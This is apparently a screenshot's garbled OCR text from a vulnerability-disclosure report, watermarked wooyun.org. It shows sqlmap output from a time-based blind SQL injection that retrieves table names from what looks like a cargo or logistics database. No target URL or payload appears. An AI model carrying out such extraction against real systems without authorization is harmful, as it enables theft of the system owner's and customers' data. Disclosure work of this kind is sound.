 do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
'--time-sec')? [Y/n] y
[11:07:56] [INFO] adjusting time delay to 2 seconds due to good response time
364
[11:08:13] [INFO] retrieved: T_B2C_ORDER_LOG
[11:11:19] [INFO] retrieved: T_ULD_STATUS
[11:13:28] [INFO] retrieved: T_ULD_TRACKING
[11:15:14] [INFO] retrieved: T_TTY_IMPFFMFLT
[11:18:03] [INFO] retrieved: T_TTY_IMPFFM
[11:19:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[11:19:09] [ERROR] invalid character detected. retrying..
[11:19:09] [WARNING] increasing time delay to 3 seconds
EBAS
[11:19:58] [INFO] retrieved: T_LOG_CHGAWB
[11:23:07] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[11:23:13] [ERROR] invalid character detected. retrying..
[11:23:13] [WARNING] increasing time delay to 4 seconds
NO
[11:24:00] [INFO] retrieved: T_LOG_FEELOG
[11:26:15] [INFO] retrieved: T_B2C_ORDER
[11:29:04] [INFO] retrieved: T_ABN_BILLREG
[11:32:23] [INFO] retrieved: T_ABN_BILLOPE
www.wooyun.org